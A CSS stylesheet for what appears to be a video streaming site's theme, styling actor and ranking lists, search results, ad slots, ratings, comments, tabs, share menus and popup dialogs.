.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 5.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 5.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 7.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{color: #999;font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 3.5rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 4.85rem; background: #ebebeb;background-position: 100% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 3.5rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color: #999;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2 {line-height: 1.125rem;margin-right: 0.25rem;background: none;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}
.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.7rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 2rem;}
.screen_list li{float:left;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
/*.ads.ads_w{max-height: 2.5rem;}*/
.ads {width: 100%;display: block;overflow: hidden;border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;position: fixed;z-index: 999;width: 100%;max-height: 90px!important;left: 0;bottom: 0;}
.bottom_ads_box{display: block;overflow: hidden;max-height: 90px!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #fff;opacity: .7;}

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
/* .link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;font-size: 0.5rem;border: 1px solid orange;} */
.link_text li {float: left;margin-right: 0.2rem;margin-bottom: 0.2rem;line-height: 0.6rem;font-size: 0.4rem;border: 1px solid orange;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #fff;}
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.nav_top .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.nav_top .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;/*width: 15.2%;*/padding: 0 0.1rem;}
.list_m a.text_muted{width: 28%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot{ padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #f8f8f8;}
.map_nav a {font-size: 0.325rem;}
.fo_t {margin: 0.5rem;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {background: #fff;position: fixed;width: 100%;box-sizing: border-box;bottom: 0;border-top: 1px solid #f1f1f1;z-index: 999999994;}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {display: inline-block;margin-top: 8px;padding: 5px 10px;border-radius: 4px;color: #fff;background: #ff5f00;cursor: pointer;}
.dropdown .share_link{display: block;overflow: hidden;line-height: 16px;padding: 6px;border: 1px solid #ddd;text-align: left;}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
